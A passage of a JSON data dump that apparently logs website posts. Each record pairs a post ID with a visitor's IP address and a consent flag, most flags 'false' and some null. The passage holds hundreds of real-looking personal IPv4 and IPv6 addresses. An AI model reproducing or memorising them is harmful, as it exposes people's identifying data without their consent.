:"214889","ip_value":"82.31.212.174","consent_value":"false"},{"post_id":"227335","ip_value":"99.254.163.244","consent_value":null},{"post_id":"214514","ip_value":"2001:1c00:110a:c400:479:d837:2cef:810d","consent_value":"false"},{"post_id":"214116","ip_value":"78.17.169.173","consent_value":"false"},{"post_id":"214666","ip_value":"89.19.79.40","consent_value":"false"},{"post_id":"214696","ip_value":"2a02:26f7:ccc0:4700:0:5929:18b6:29f6","consent_value":"false"},{"post_id":"214222","ip_value":"81.178.204.15","consent_value":"false"},{"post_id":"214223","ip_value":"80.233.51.38","consent_value":"false"},{"post_id":"215441","ip_value":"151.74.38.149","consent_value":"false"},{"post_id":"226953","ip_value":"75.210.209.88","consent_value":"false"},{"post_id":"226954","ip_value":"75.210.209.88","consent_value":"false"},{"post_id":"226385","ip_value":"109.144.220.197","consent_value":"false"},{"post_id":"215449","ip_value":"109.76.164.246","consent_value":"false"},{"post_id":"214173","ip_value":"2a02:c7c:d424:4500:a1f2:79e0:bfad:4639","consent_value":"false"},{"post_id":"214189","ip_value":"2a09:bac3:37c1:278::3f:38","consent_value":"false"},{"post_id":"215037","ip_value":"79.148.182.47","consent_value":"false"},{"post_id":"214926","ip_value":"31.94.20.218","consent_value":"false"},{"post_id":"214177","ip_value":"2a00:23c7:5d08:8b01:55a7:f00e:6cf8:d67c","consent_value":"false"},{"post_id":"214212","ip_value":"185.78.11.159","consent_value":"false"},{"post_id":"226702","ip_value":"86.175.168.242","consent_value":"false"},{"post_id":"215061","ip_value":"90.240.154.212","consent_value":"false"},{"post_id":"215108","ip_value":"2003:e3:8738:9a26:5dac:1739:2789:3e4","consent_value":"false"},{"post_id":"227019","ip_value":"88.97.221.167","consent_value":"false"},{"post_id":"224407","ip_value":"86.46.63.92","consent_value":"false"},{"post_id":"215201","ip_value":"83.187.186.24","consent_value":"false"},{"post_id":"214192","ip_value":"185.228.246.90","consent_value":"false"},{"post_id":"214496","ip_value":"2a02:c7c:bce1:ab00:fd38:8762:f3f7:c3c5","consent_value":"false"},{"post_id":"214200","ip_value":"82.132.187.182","consent_value":"false"},{"post_id":"214201","ip_value":"2a00:23c4:8d:6301:f5d7:dc29:95ea:dada","consent_value":"false"},{"post_id":"216074","ip_value":"176.7.150.221","consent_value":"false"},{"post_id":"214194","ip_value":"82.23.9.163","consent_value":"false"},{"post_id":"214195","ip_value":"2a00:23c7:b08e:af01:11f5:b996:6ed0:bd4e","consent_value":"false"},{"post_id":"214196","ip_value":"2a02:26f7:ec64:fc2e:0:9339:5d0f:e04d","consent_value":"false"},{"post_id":"214202","ip_value":"79.97.250.240","consent_value":"false"},{"post_id":"224949","ip_value":"94.12.62.245","consent_value":"false"},{"post_id":"224950","ip_value":"86.5.251.28","consent_value":"false"},{"post_id":"224951","ip_value":"94.12.62.245","consent_value":"false"},{"post_id":"214217","ip_value":"82.8.160.42","consent_value":"false"},{"post_id":"228773","ip_value":"68.224.199.127","consent_value":null},{"post_id":"215519","ip_value":"82.47.117.46","consent_value":"false"},{"post_id":"224862","ip_value":"46.208.234.73","consent_value":"false"},{"post_id":"215588","ip_value":"147.148.176.66","consent_value":"false"},{"post_id":"224980","ip_value":"31.94.26.230","consent_value":"false"},{"post_id":"227367","ip_value":"151.230.168.76","consent_value":null},{"post_id":"226045","ip_value":"212.129.80.25","consent_value":"false"},{"post_id":"225162","ip_value":"2.210.170.185","consent_value":"false"},{"post_id":"226460","ip_value":"86.18.2.169","consent_value":"false"},{"post_id":"225362","ip_value":"51.37.252.11","consent_value":"false"},{"post_id":"214218","ip_value":"2a02:8012:2e49:0:2c91:73e5:4480:e6e9","consent_value":"false"},{"post_id":"224972","ip_value":"109.78.51.23","consent_value":"false"},{"post_id":"227541","ip_value":"84.69.149.104","consent_value":null},{"post_id":"215021","ip_value":"86.138.133.86","consent_value":"false"},{"post_id":"228154","ip_value":"82.71.12.88","consent_value":null},{"post_id":"216432","ip_value":"194.35.122.66","consent_value":"false"},{"post_id":"214224","ip_value":"92.179.2.220","consent_value":"false"},{"post_id":"214220","ip_value":"2a04:4540:6b17:5b00:d5c3:be56:e491:9b8c","consent_value":"false"},{"post_id":"214225","ip_value":"2a00:23c7:e585:ef01:4ceb:a724:d5cf:f40c","consent_value":"false"},{"post_id":"214245","ip_value":"92.18.70.60","consent_value":"false"},{"post_id":"214640","ip_value":"2a00:23c6:7400:e201:48e0:448b:2e26:a817","consent_value":"false"},{"post_id":"214641","ip_value":"51.37.132.211","consent_value":"false"},{"post_id":"225032","ip_value":"92.24.131.244","consent_value":"false"},{"post_id":"226304","ip_value":"89.205.140.114","consent_value":"false"},{"post_id":"215662","ip_value":"78.18.69.4","consent_value":"false"},{"post_id":"227834","ip_value":"64.253.75.85","consent_value":null},{"post_id":"228221","ip_value":"174.209.38.31","consent_value":null},{"post_id":"226819","ip_value":"91.229.251.241","consent_value":"false"},{"post_id":"214247","ip_value":"2.24.70.104","consent_value":"false"},{"post_id":"215115","ip_value":"82.47.145.137","consent_value":"false"},{"post_id":"214276","ip_value":"146.198.48.189","consent_value":"false"},{"post_id":"227546","ip_value":"86.145.244.114","consent_value":null},{"post_id":"214289","ip_value":"92.60.202.24","consent_value":"false"},{"post_id":"226425","ip_value":"82.41.251.6","consent_value":"false"},{"post_id":"214307","ip_value":"82.0.162.166","consent_value":"false"},{"post_id":"227223","ip_value":"37.67.26.177","consent_value":null},{"post_id":"225641","ip_value":"109.76.26.212","consent_value":"false"},{"post_id":"226084","ip_value":"185.81.246.133","consent_value":"false"},{"post_id":"228201","ip_value":"67.48.110.184","consent_value":null},{"post_id":"214260","ip_value":"2a02:8084:122:2980:1d4a:e64f:9129:394a","consent_value":"false"},{"post_id":"225529","ip_value":"46.103.50.145","consent_value":"false"},{"post_id":"228507","ip_value":"77.174.40.6","consent_value":null},{"post_id":"214803","ip_value":"2a09:bac3:39e9:20a::34:3a","consent_value":"false"},{"post_id":"224968","ip_value":"82.132.217.250","consent_value":"false"},{"post_id":"226265","ip_value":"86.8.205.228","consent_value":"false"},{"post_id":"214295","ip_value":"46.34.232.246","consent_value":"false"},{"post_id":"214296","ip_value":"2001:1c04:5032:b700:51c2:eb13:3e34:56c6","consent_value":"false"},{"post_id":"214272","ip_value":"45.136.108.165","consent_value":"false"},{"post_id":"225001","ip_value":"82.19.204.164","consent_value":"false"},{"post_id":"226052","ip_value":"51.186.164.205","consent_value":"false"},{"post_id":"228732","ip_value":"78.149.156.205","consent_value":null},{"post_id":"228731","ip_value":"78.149.156.205","consent_value":null},{"post_id":"214328","ip_value":"89.126.7.165","consent_value":"false"},{"post_id":"214330","ip_value":"2a02:a45d:c06a:1:a9c0:f100:c99a:9073","consent_value":"false"},{"post_id":"214431","ip_value":"2a0c:4f41:440c:fe00:85ba:d116:253e:edce","consent_value":"false"},{"post_id":"227434","ip_value":"68.228.53.23","consent_value":null},{"post_id":"226201","ip_value":"213.31.247.248","consent_value":"false"},{"post_id":"214959","ip_value":"2a09:bac2:2960:28c::41:6c","consent_value":"false"},{"post_id":"214432","ip_value":"2a02:c7c:7c41:c400:dd32:b0ed:34fd:621b","consent_value":"false"},{"post_id":"224500","ip_value":"104.28.86.117","consent_value":"false"},{"post_id":"214766","ip_value":"82.155.68.154","consent_value":"false"},{"post_id":"214423","ip_value":"2a00:23ee:1110:1e5f:bed:4a73:35c3:7d8e","consent_value":"false"},{"post_id":"214383","ip_value":"2a09:bac3:377e:c8::14:1ad","consent_value":"false"},{"post_id":"225745","ip_value":"85.115.54.203","consent_value":"false"},{"post_id":"226152","ip_value":"80.46.19.40","consent_value":"false"},{"post_id":"214382","ip_value":"31.4.201.85","consent_value":"false"},{"post_id":"214373","ip_value":"2.27.100.239","consent_value":"false"},{"post_id":"214719","ip_value":"2a02:c7e:2ee3:3300:284e:a14f:56d7:39e3","consent_value":"false"},{"post_id":"214396","ip_value":"2a00:23ee:2328:30d1:16e:4a40:1d3b:334b","consent_value":"false"},{"post_id":"215029","ip_value":"2a00:23ee:2430:5451:8af:dbc3:73a2:91b3","consent_value":"false"},{"post_id":"227917","ip_value":"86.156.220.29","consent_value":null},{"post_id":"227251","ip_value":"37.201.155.211","consent_value":null},{"post_id":"215541","ip_value":"89.19.67.42","consent_value":"false"},{"post_id":"214495","ip_value":"86.15.212.202","consent_value":"false"},{"post_id":"215510","ip_value":"81.108.153.32","consent_value":"false"},{"post_id":"215497","ip_value":"86.171.60.30","consent_value":"false"},{"post_id":"214392","ip_value":"85.255.234.169","consent_value":"false"},{"post_id":"214400","ip_value":"143.52.121.11","consent_value":"false"},{"post_id":"215236","ip_value":"86.44.1.140","consent_value":"false"},{"post_id":"214406","ip_value":"92.40.205.16","consent_value":"false"},{"post_id":"224511","ip_value":"92.14.137.255","consent_value":"false"},{"post_id":"215151","ip_value":"2.124.143.223","consent_value":"false"},{"post_id":"226346","ip_value":"90.200.145.156","consent_value":"false"},{"post_id":"228373","ip_value":"213.18.146.71","consent_value":null},{"post_id":"227127","ip_value":"37.228.242.135","consent_value":"false"},{"post_id":"226367","ip_value":"86.143.192.119","consent_value":"false"},{"post_id":"226424","ip_value":"148.252.129.3","consent_value":"false"},{"post_id":"214408","ip_value":"185.104.138.51","consent_value":"false"},{"post_id":"214402","ip_value":"212.205.242.54","consent_value":"false"},{"post_id":"225555","ip_value":"82.69.80.148","consent_value":"false"},{"post_id":"215006","ip_value":"89.19.67.61","consent_value":"false"},{"post_id":"215148","ip_value":"31.185.142.63","consent_value":"false"},{"post_id":"214752","ip_value":"84.66.37.187","consent_value":"false"},{"post_id":"214404","ip_value":"193.207.119.188","consent_value":"false"},{"post_id":"227827","ip_value":"64.52.134.70","consent_value":null},{"post_id":"214444","ip_value":"2a02:8428:81f3:5a01:8807:7a54:307a:77c8","consent_value":"false"},{"post_id":"214445","ip_value":"2a00:23c6:9301:5f01:7ca8:5ad7:42bf:abab","consent_value":"false"},{"post_id":"214626","ip_value":"217.155.46.55","consent_value":"false"},{"post_id":"214405","ip_value":"2a02:c7c:acdb:2500:b9ce:a5ea:b865:2172","consent_value":"false"},{"post_id":"225638","ip_value":"78.105.147.23","consent_value":"false"},{"post_id":"216080","ip_value":"31.221.208.222","consent_value":"false"},{"post_id":"224400","ip_value":"82.132.218.203","consent_value":"false"},{"post_id":"215621","ip_value":"93.108.154.38","consent_value":"false"},{"post_id":"215573","ip_value":"92.5.10.79","consent_value":"false"},{"post_id":"214659","ip_value":"2a00:23c4:f822:1201:4c9c:9420:cd2f:dc88","consent_value":"false"},{"post_id":"214723","ip_value":"2a00:23ee:13d8:8c:2c9d:de8f:77a9:1ea8","consent_value":"false"},{"post_id":"214734","ip_value":"185.128.26.110","consent_value":"false"},{"post_id":"214776","ip_value":"2a00:23ee:1570:c58:dda9:f420:32dc:e97","consent_value":"false"},{"post_id":"214785","ip_value":"82.37.35.40","consent_value":"false"},{"post_id":"216081","ip_value":"78.16.66.148","consent_value":"false"},{"post_id":"226208","ip_value":"146.90.9.145","consent_value":"false"},{"post_id":"214503","ip_value":"92.6.79.2","consent_value":"false"},{"post_id":"227444","ip_value":"50.237.2.154","consent_value":null},{"post_id":"214569","ip_value":"2a00:23c6:b78c:d400:216a:db52:2bb5:4318","consent_value":"false"},{"post_id":"214998","ip_value":"159.134.104.53","consent_value":"false"},{"post_id":"214516","ip_value":"80.233.56.69","consent_value":"false"},{"post_id":"224666","ip_value":"185.228.230.118","consent_value":"false"},{"post_id":"226036","ip_value":"90.204.40.92","consent_value":"false"},{"post_id":"226231","ip_value":"134.184.232.97","consent_value":"false"},{"post_id":"214555","ip_value":"89.19.67.63","consent_value":"false"},{"post_id":"225565","ip_value":"86.142.242.238","consent_value":"false"},{"post_id":"214518","ip_value":"195.62.203.161","consent_value":"false"},{"post_id":"214678","ip_value":"185.108.105.32","consent_value":"false"},{"post_id":"215643","ip_value":"92.7.254.152","consent_value":"false"},{"post_id":"228734","ip_value":"78.149.156.205","consent_value":null},{"post_id":"214703","ip_value":"86.42.45.95","consent_value":"false"},{"post_id":"227316","ip_value":"2.27.14.151","consent_value":null},{"post_id":"227303","ip_value":"31.187.2.85","consent_value":null},{"post_id":"225737","ip_value":"5.203.176.136","consent_value":"false"},{"post_id":"214673","ip_value":"2a02:8071:52d3:c40:fde4:3e9b:1eff:37a2","consent_value":"false"},{"post_id":"214625","ip_value":"91.125.83.128","consent_value":"false"},{"post_id":"214502","ip_value":"2001:999:780:b267:fce6:4217:a0ae:a41c","consent_value":"false"},{"post_id":"225132","ip_value":"131.117.152.228","consent_value":"false"},{"post_id":"224921","ip_value":"37.228.249.55","consent_value":"false"},{"post_id":"227493","ip_value":"142.90.227.194","consent_value":null},{"post_id":"228002","ip_value":"64.43.186.185","consent_value":null},{"post_id":"226369","ip_value":"213.142.97.33","consent_value":"false"},{"post_id":"227528","ip_value":"176.84.24.243","consent_value":null},{"post_id":"225173","ip_value":"86.1.14.182","consent_value":"false"},{"post_id":"214609","ip_value":"80.233.48.116","consent_value":"false"},{"post_id":"215057","ip_value":"84.123.139.18","consent_value":"false"},{"post_id":"226263","ip_value":"31.53.140.166","consent_value":"false"},{"post_id":"226059","ip_value":"87.192.92.239","consent_value":"false"},{"post_id":"214575","ip_value":"82.132.226.15","consent_value":"false"},{"post_id":"215472","ip_value":"90.213.235.219","consent_value":"false"},{"post_id":"215473","ip_value":"84.86.87.171","consent_value":"false"},{"post_id":"215474","ip_value":"82.170.121.58","consent_value":"false"},{"post_id":"226691","ip_value":"5.151.93.17","consent_value":"false"},{"post_id":"214520","ip_value":"82.183.28.3","consent_value":"false"},{"post_id":"215143","ip_value":"2a10:bcc3:2011:62b8:985e:ad7:f8ff:6081","consent_value":"false"},{"post_id":"224542","ip_value":"92.233.187.172","consent_value":"false"},{"post_id":"225714","ip_value":"195.167.26.149","consent_value":"false"},{"post_id":"214687","ip_value":"2001:8a0:702f:4801:ec19:be4c:96c0:4833","consent_value":"false"},{"post_id":"214742","ip_value":"2a05:4f46:e00:1400:8d74:a89b:1a7a:50f4","consent_value":"false"},{"post_id":"214572","ip_value":"80.42.194.106","consent_value":"false"},{"post_id":"214534","ip_value":"2a02:c7c:2d18:7f00:f02b:54fb:a88c:7b70","consent_value":"false"},{"post_id":"215495","ip_value":"31.124.66.110","consent_value":"false"},{"post_id":"214967","ip_value":"148.252.156.149","consent_value":"false"},{"post_id":"225129","ip_value":"138.199.29.158","consent_value":"false"},{"post_id":"226687","ip_value":"31.53.77.247","consent_value":"false"},{"post_id":"214526","ip_value":"144.178.252.137","consent_value":"false"},{"post_id":"225597","ip_value":"86.20.2.31","consent_value":"false"},{"post_id":"214630","ip_value":"86.19.217.63","consent_value":"false"},{"post_id":"214722","ip_value":"2a0a:ef40:1251:6a01:c953:c2a2:b44:8471","consent_value":"false"},{"post_id":"225801","ip_value":"86.166.41.12","consent_value":"false"},{"post_id":"215164","ip_value":"2a00:23ee:1138:4160:b470:2d4:ce17:a701","consent_value":"false"},{"post_id":"214527","ip_value":"2a00:23c6:b78c:d400:489f:a213:b235:8c4c","consent_value":"false"},{"post_id":"214528","ip_value":"81.78.44.177","consent_value":"false"},{"post_id":"214531","ip_value":"2a00:23ee:1320:1145:b1d2:d710:27c7:3d","consent_value":"false"},{"post_id":"228745","ip_value":"73.218.215.72","consent_value":null},{"post_id":"214871","ip_value":"2a02:a467:522:1:d1e1:937b:81bb:18d9","consent_value":"false"},{"post_id":"214956","ip_value":"2a02:c7c:daa7:c600:20aa:7bb9:5204:d762","consent_value":"false"},{"post_id":"214702","ip_value":"80.41.103.80","consent_value":"false"},{"post_id":"216463","ip_value":"78.145.138.106","consent_value":"false"},{"post_id":"215677","ip_value":"82.20.213.120","consent_value":"false"},{"post_id":"215717","ip_value":"46.65.206.227","consent_value":"false"},{"post_id":"215567","ip_value":"81.141.72.63","consent_value":"false"},{"post_id":"214536","ip_value":"81.106.150.20","consent_value":"false"},{"post_id":"214537","ip_value":"92.18.188.158","consent_value":"false"},{"post_id":"214538","ip_value":"81.106.150.20","consent_value":"false"},{"post_id":"214545","ip_value":"80.189.169.12","consent_value":"false"},{"post_id":"214541","ip_value":"2a02:1811:3986:e600:547c:eedc:630f:f3f1","consent_value":"false"},{"post_id":"214544","ip_value":"2a02:26f7:c200:cd62:0:b25d:ff6b:e039","consent_value":"false"},{"post_id":"214662","ip_value":"2a02:a446:c6ac:1:fcb9:79c4:9540:5226","consent_value":"false"},{"post_id":"215147","ip_value":"2a09:bac3:39ee:240a::397:3c","consent_value":"false"},{"post_id":"215181","ip_value":"2a02:8108:4b3f:d3ff:7ccd:e7cc:a2b7:528b","consent_value":"false"},{"post_id":"216462","ip_value":"213.105.183.98","consent_value":"false"},{"post_id":"225387","ip_value":"86.144.52.40","consent_value":"false"},{"post_id":"214621","ip_value":"2001:818:e8a5:2200:107b:7808:d869:964f","consent_value":"false"},{"post_id":"226086","ip_value":"143.159.133.238","consent_value":"false"},{"post_id":"228942","ip_value":"78.145.181.134","consent_value":null},{"post_id":"226669","ip_value":"80.233.61.95","consent_value":"false"},{"post_id":"225779","ip_value":"86.10.128.229","consent_value":"false"},{"post_id":"215170","ip_value":"86.123.203.79","consent_value":"false"},{"post_id":"214731","ip_value":"2a00:23c5:d00c:8f01:905f:a86:1a12:7079","consent_value":"false"},{"post_id":"214771","ip_value":"2a02:2f0a:7710:c400:4c7c:f8b:c271:6732","consent_value":"false"},{"post_id":"214603","ip_value":"188.80.197.198","consent_value":"false"},{"post_id":"227425","ip_value":"45.159.90.121","consent_value":null},{"post_id":"215149","ip_value":"92.40.190.239","consent_value":"false"},{"post_id":"215176","ip_value":"2001:818:db31:4b00:3075:eed:7127:c721","consent_value":"false"},{"post_id":"214770","ip_value":"2a00:23c8:594:1601:a5e6:948b:1112:3d4b","consent_value":"false"},{"post_id":"226670","ip_value":"148.252.133.175","consent_value":"false"},{"post_id":"215439","ip_value":"194.233.231.244","consent_value":"false"},{"post_id":"214710","ip_value":"2a02:c7c:af10:9500:3c04:8a9:c797:80e0","consent_value":"false"},{"post_id":"215202","ip_value":"2a00:23c5:d00c:8f01:2428:6e06:2a89:102","consent_value":"false"},{"post_id":"214668","ip_value":"85.148.198.87","consent_value":"false"},{"post_id":"227885","ip_value":"80.46.11.115","consent_value":null},{"post_id":"226838","ip_value":"86.180.199.91","consent_value":"false"},{"post_id":"214746","ip_value":"93.107.16.18","consent_value":"false"},{"post_id":"214705","ip_value":"88.80.131.246","consent_value":"false"},{"post_id":"215440","ip_value":"194.233.231.244","consent_value":"false"},{"post_id":"214664","ip_value":"145.224.65.22","consent_value":"false"},{"post_id":"214665","ip_value":"2a00:23c6:848c:8201:dc14:d83b:a02e:c56","consent_value":"false"},{"post_id":"227208","ip_value":"37.65.177.70","consent_value":null},{"post_id":"215711","ip_value":"86.167.154.233","consent_value":"false"},{"post_id":"215859","ip_value":"80.46.194.100","consent_value":"false"},{"post_id":"214709","ip_value":"2a00:23c6:f504:e101:2106:3dbe:df57:ff9a","consent_value":"false"},{"post_id":"214690","ip_value":"84.64.57.18","consent_value":"false"},{"post_id":"214691","ip_value":"80.3.48.233","consent_value":"false"},{"post_id":"215066","ip_value":"2a05:87c3:3013:ae00:9459:51d3:1ff4:6b6b","consent_value":"false"},{"post_id":"214699","ip_value":"181.214.218.221","consent_value":"false"},{"post_id":"215590","ip_value":"31.44.145.223","consent_value":"false"},{"post_id":"225445","ip_value":"45.130.136.55","consent_value":"false"},{"post_id":"214692","ip_value":"209.93.249.189","consent_value":"false"},{"post_id":"214711","ip_value":"2a00:23c6:b614:5101:c8e3:2a04:16f2:7e06","consent_value":"false"},{"post_id":"214683","ip_value":"80.6.20.103","consent_value":"false"},{"post_id":"214724","ip_value":"92.40.196.103","consent_value":"false"},{"post_id":"215091","ip_value":"2a01:4b00:bf14:8600:a991:9087:f7dc:1423","consent_value":"false"},{"post_id":"215136","ip_value":"188.146.121.107","consent_value":"false"},{"post_id":"224655","ip_value":"90.217.154.110","consent_value":"false"},{"post_id":"225490","ip_value":"143.159.53.153","consent_value":"false"},{"post_id":"214809","ip_value":"195.180.52.240","consent_value":"false"},{"post_id":"224469","ip_value":"81.7.140.142","consent_value":"false"},{"post_id":"214726","ip_value":"2a02:a03f:8183:6f01:5547:2d23:9d85:5597","consent_value":"false"},{"post_id":"214927","ip_value":"154.57.7.51","consent_value":"false"},{"post_id":"215041","ip_value":"2a00:23c8:a807:c501:b8a3:24ad:752:19bc","consent_value":"false"},{"post_id":"225413","ip_value":"94.134.178.94","consent_value":"false"},{"post_id":"226544","ip_value":"82.35.140.144","consent_value":"false"},{"post_id":"214737","ip_value":"2a00:23c4:66a6:1801:1427:f3b3:c84e:973e","consent_value":"false"},{"post_id":"215204","ip_value":"82.132.220.115","consent_value":"false"},{"post_id":"214903","ip_value":"62.204.45.234","consent_value":"false"},{"post_id":"214924","ip_value":"77.102.30.60","consent_value":"false"},{"post_id":"215113","ip_value":"2a02:c7c:4424:db00:30d0:db92:9dca:50f5","consent_value":"false"},{"post_id":"227466","ip_value":"86.25.7.146","consent_value":null},{"post_id":"215299","ip_value":"80.233.60.8","consent_value":"false"},{"post_id":"226822","ip_value":"174.229.113.46","consent_value":"false"},{"post_id":"226823","ip_value":"67.161.60.191","consent_value":"false"},{"post_id":"226943","ip_value":"75.131.60.25","consent_value":"false"},{"post_id":"225045","ip_value":"84.68.215.237","consent_value":"false"},{"post_id":"216078","ip_value":"94.10.22.197","consent_value":"false"},{"post_id":"225729","ip_value":"90.203.217.24","consent_value":"false"},{"post_id":"215679","ip_value":"51.7.63.4","consent_value":"false"},{"post_id":"215874","ip_value":"90.243.153.30","consent_value":"false"},{"post_id":"215926","ip_value":"172.225.196.181","consent_value":"false"},{"post_id":"224634","ip_value":"104.28.40.135","consent_value":"false"},{"post_id":"227533","ip_value":"2.123.44.58","consent_value":null},{"post_id":"214743","ip_value":"2a00:23c8:1409:9d01:e93e:e28f:aaa9:697d","consent_value":"false"},{"post_id":"214744","ip_value":"176.251.252.26","consent_value":"false"},{"post_id":"226180","ip_value":"79.97.158.171","consent_value":"false"},{"post_id":"226899","ip_value":"194.32.120.185","consent_value":"false"},{"post_id":"215180","ip_value":"87.57.201.210","consent_value":"false"},{"post_id":"225031","ip_value":"109.147.82.167","consent_value":"false"},{"post_id":"225106","ip_value":"79.95.87.0","consent_value":"false"},{"post_id":"226868","ip_value":"80.208.68.7","consent_value":"false"},{"post_id":"227537","ip_value":"90.209.179.15","consent_value":null},{"post_id":"215146","ip_value":"82.132.213.127","consent_value":"false"},{"post_id":"216454","ip_value":"82.69.123.247","consent_value":"false"},{"post_id":"228591","ip_value":"80.233.63.211","consent_value":null},{"post_id":"224562","ip_value":"86.44.34.203","consent_value":"false"},{"post_id":"227424","ip_value":"37.201.192.82","consent_value":null},{"post_id":"228368","ip_value":"67.248.149.228","consent_value":null},{"post_id":"228538","ip_value":"78.194.64.206","consent_value":null},{"post_id":"226912","ip_value":"2.127.210.197","consent_value":"false"},{"post_id":"226032","ip_value":"31.127.9.9","consent_value":"false"},{"post_id":"227621","ip_value":"89.64.20.104","consent_value":null},{"post_id":"226194","ip_value":"2.26.253.25","consent_value":"false"},{"post_id":"226713","ip_value":"86.13.192.102","consent_value":"false"},{"post_id":"226114","ip_value":"87.144.116.189","consent_value":"false"},{"post_id":"227445","ip_value":"89.127.67.118","consent_value":null},{"post_id":"216062","ip_value":"31.94.2.119","consent_value":"false"},{"post_id":"225113","ip_value":"81.98.94.182","consent_value":"false"},{"post_id":"225114","ip_value":"81.98.94.182","consent_value":"false"},{"post_id":"226623","ip_value":"89.19.67.135","consent_value":"false"},{"post_id":"227406","ip_value":"32.141.132.250","consent_value":null},{"post_id":"225084","ip_value":"86.158.38.159","consent_value":"false"},{"post_id":"226520","ip_value":"2.96.55.224","consent_value":"false"},{"post_id":"227460","ip_value":"92.40.196.2","consent_value":null},{"post_id":"225710","ip_value":"82.69.118.185","consent_value":"false"},{"post_id":"227337","ip_value":"151.188.125.215","consent_value":null},{"post_id":"227369","ip_value":"82.132.230.98","consent_value":null},{"post_id":"227370","ip_value":"151.230.168.76","consent_value":null},{"post_id":"227388","ip_value":"206.245.195.158","consent_value":null},{"post_id":"227767","ip_value":"75.157.250.45","consent_value":null},{"post_id":"227970","ip_value":"178.197.195.236","consent_value":null},{"post_id":"226924","ip_value":"75.133.240.5","consent_value":"false"},{"post_id":"226445","ip_value":"86.186.219.113","consent_value":"false"},{"post_id":"226653","ip_value":"212.129.78.70","consent_value":"false"},{"post_id":"225370","ip_value":"82.0.210.7","consent_value":"false"},{"post_id":"224953","ip_value":"152.37.86.146","consent_value":"false"},{"post_id":"227028","ip_value":"122.148.36.199","consent_value":"false"},{"post_id":"226176","ip_value":"93.235.173.80","consent_value":"false"},{"post_id":"226078","ip_value":"104.28.30.79","consent_value":"false"},{"post_id":"226103","ip_value":"89.144.221.55","consent_value":"false"},{"post_id":"226996","ip_value":"172.56.164.29","consent_value":"false"},{"post_id":"226431","ip_value":"84.115.211.196","consent_value":"false"},{"post_id":"226513","ip_value":"82.15.36.220","consent_value":"false"},{"post_id":"226030","ip_value":"82.44.120.244","consent_value":"false"},{"post_id":"227991","ip_value":"107.139.221.89","consent_value":null},{"post_id":"228003","ip_value":"86.135.215.181","consent_value":null},{"post_id":"228336","ip_value":"86.21.229.147","consent_value":null},{"post_id":"228101","ip_value":"50.99.112.136","consent_value":null},{"post_id":"215649","ip_value":"2.29.250.206","consent_value":"false"},{"post_id":"225955","ip_value":"51.7.172.183","consent_value":"false"},{"post_id":"226401","ip_value":"86.141.119.157","consent_value":"false"},{"post_id":"226402","ip_value":"86.141.119.157","consent_value":"false"},{"post_id":"226528","ip_value":"2.30.214.95","consent_value":"false"},{"post_id":"225481","ip_value":"80.233.61.138","consent_value":"false"},{"post_id":"226297","ip_value":"92.40.204.244","consent_value":"false"},{"post_id":"226083","ip_value":"87.74.80.32","consent_value":"false"},{"post_id":"228881","ip_value":"104.188.25.203","consent_value":null},{"post_id":"226246","ip_value":"178.24.232.175","consent_value":"false"},{"post_id":"225849","ip_value":"143.176.11.23","consent_value":"false"},{"post_id":"224501","ip_value":"151.231.45.135","consent_value":"false"},{"post_id":"224503","ip_value":"87.174.98.112","consent_value":"false"},{"post_id":"224873","ip_value":"104.28.89.76","consent_value":"false"},{"post_id":"225488","ip_value":"5.68.126.116","consent_value":"false"},{"post_id":"225556","ip_value":"86.179.215.153","consent_value":"false"},{"post_id":"225467","ip_value":"185.176.13.210","consent_value":"false"},{"post_id":"226950","ip_value":"174.115.165.222","consent_value":"false"},{"post_id":"225096","ip_value":"91.92.31.67","consent_value":"false"},{"post_id":"227815","ip_value":"38.162.182.154","consent_value":null},{"post_id":"228169","ip_value":"172.56.106.132","consent_value":null},{"post_id":"228414","ip_value":"180.190.182.226","consent_value":null},{"post_id":"227138","ip_value":"174.202.4.39","consent_value":"false"},{"post_id":"227090","ip_value":"109.76.52.123","consent_value":"false"},{"post_id":"215959","ip_value":"87.75.108.43","consent_value":"false"},{"post_id":"215812","ip_value":"93.107.70.4","consent_value":"false"},{"post_id":"216068","ip_value":"86.181.168.174","consent_value":"false"},{"post_id":"215450","ip_value":"172.225.196.176","consent_value":"false"},{"post_id":"216033","ip_value":"31.127.36.15","consent_value":"false"},{"post_id":"226320","ip_value":"62.54.40.237","consent_value":"false"},{"post_id":"226321","ip_value":"104.28.86.106","consent_value":"false"},{"post_id":"224412","ip_value":"89.19.88.3","consent_value":"false"},{"post_id":"226218","ip_value":"80.46.9.3","consent_value":"false"},{"post_id":"227338","ip_value":"189.163.221.157","consent_value":null},{"post_id":"215453","ip_value":"188.74.86.91","consent_value":"false"},{"post_id":"225464","ip_value":"86.42.181.206","consent_value":"false"},{"post_id":"227418","ip_value":"217.44.161.112","consent_value":null},{"post_id":"216082","ip_value":"77.165.178.47","consent_value":"false"},{"post_id":"216084","ip_value":"77.165.178.47","consent_value":"false"},{"post_id":"225386","ip_value":"94.12.120.88","consent_value":"false"},{"post_id":"215668","ip_value":"87.238.221.98","consent_value":"false"},{"post_id":"226097","ip_value":"148.252.144.38","consent_value":"false"},{"post_id":"228374","ip_value":"78.16.112.94","consent_value":null},{"post_id":"227963","ip_value":"181.78.78.234","consent_value":null},{"post_id":"215454","ip_value":"81.78.41.147","consent_value":"false"},{"post_id":"225448","ip_value":"46.65.96.197","consent_value":"false"},{"post_id":"225494","ip_value":"77.97.139.81","consent_value":"false"},{"post_id":"225496","ip_value":"104.28.86.49","consent_value":"false"},{"post_id":"215799","ip_value":"85.244.93.17","consent_value":"false"},{"post_id":"215728","ip_value":"82.39.164.144","consent_value":"false"},{"post_id":"224886","ip_value":"31.94.6.187","consent_value":"false"},{"post_id":"215841","ip_value":"86.167.195.135","consent_value":"false"},{"post_id":"215592","ip_value":"37.14.8.116","consent_value":"false"},{"post_id":"215597","ip_value":"81.109.245.156","consent_value":"false"},{"post_id":"215690","ip_value":"31.94.62.147","consent_value":"false"},{"post_id":"215635","ip_value":"80.235.140.238","consent_value":"false"},{"post_id":"228092","ip_value":"188.140.29.125","consent_value":null},{"post_id":"215600","ip_value":"31.53.2.71","consent_value":"false"},{"post_id":"215707","ip_value":"86.153.14.129","consent_value":"false"},{"post_id":"215622","ip_value":"90.206.227.81","consent_value":"false"},{"post_id":"215623","ip_value":"31.104.254.238","consent_value":"false"},{"post_id":"215628","ip_value":"82.41.44.193","consent_value":"false"},{"post_id":"215710","ip_value":"31.94.8.245","consent_value":"false"},{"post_id":"215594","ip_value":"51.9.221.215","consent_value":"false"},{"post_id":"225763","ip_value":"80.187.85.7","consent_value":"false"},{"post_id":"227336","ip_value":"99.254.163.244","consent_value":null},{"post_id":"229010","ip_value":"98.97.81.186","consent_value":null},{